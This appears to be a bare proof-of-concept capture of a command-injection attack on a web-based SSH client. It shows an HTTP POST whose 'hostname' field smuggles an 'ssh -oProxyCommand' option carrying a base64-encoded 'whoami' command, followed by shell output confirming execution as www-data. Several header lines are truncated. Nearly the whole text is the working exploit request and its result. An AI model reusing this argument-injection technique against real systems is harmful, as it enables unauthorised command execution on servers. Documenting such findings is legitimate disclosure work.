 POST / HTTP/1.1
Host: 149.28.29.214:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Ge
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,ima
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 122
Origin: http://149.28.29.214:8080
Connection: close
Referer: http://149.28.29.214:8080/
Upgrade-Insecure-Requests: 1
hostname=ssh+-oProxyCommand%3decho%09d2hvYW1pPi90bXAvd2hvYW1pCg%3
name=test&password=test
Sessions
Tools
Macros
Sftp
root@f83817b03a32:/tmp# ls
whoami
root@f83817b03a32:/tmp# cat whoami
www-data
root@f83817b03a32:/tmp#